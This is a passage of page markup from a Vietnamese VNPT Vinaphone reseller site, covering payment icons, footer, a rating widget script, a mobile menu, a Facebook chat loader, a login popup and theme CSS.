0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        cung cấp <a href="https://chothuelaptop.info/cho-thue-laptop-ha-noi/">cho thuê laptop tại hà nội</a>, dịch vụ <a href="https://chothuelaptop.info/cho-thue-thiet-bi-hop-truc-tuyen-hoi-nghi-truyen-hinh/">thuê thiết bị họp trực tuyến</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

					<!-- This site's ratings are powered by RatingWidget plugin v3.2.0 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "d5d955baa17b94d450df5d9439150eb0", huid: "492639",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"
							});
														var options = {"type":"star","size":"medium","theme":"star_flat_yellow"};
														
							RW.initClass("blog-post", options);
							RW.initRating("4890", {title: "M\u1eabu h\u1ee3p \u0111\u1ed3ng v\u1ec1 \u0111\u1ea7u s\u1ed1 di \u0111\u1ed9ng vinaphone", url: "https:\/\/vnptvinaphone.net.vn\/mau-hop-dong-ve-dau-so-di-dong-vinaphone\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !(false)
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https://secure.rating-widget.com/js/external.min.js?ck=Y2026M01D22?wp=3.2.0";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://vnptvinaphone.net.vn/chuong-trinh-khuyen-mai-lap-mang-vnpt-ha-noi-thang-1-2021/">Cáp Quang VNPT</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://vnptvinaphone.net.vn/dich-vu-internet-leased-line-vnpt/">Internet Leased Line</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/">WiFi Sự Kiện</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://vnptvinaphone.net.vn/tong-dai-ao-dien-toan-dam-may-cloudpbx/">Tổng Đài Điện Thoại</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://vnptvinaphone.net.vn">Liên Hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#9de4f2e8efddf8f0fcf4f1" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1603617516572579"></div>

			<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e28cadbed7" /><input type="hidden" name="_wp_http_referer" value="/mau-hop-dong-ve-dau-so-di-dong-vinaphone/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://vnptvinaphone.net.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0949554556" id="callnowbutton" class="call-now-button  cnb-zoom-90  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#61d60e;" onclick='return gtag_report_conversion("tel:0949554556");'><span>0949554556</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 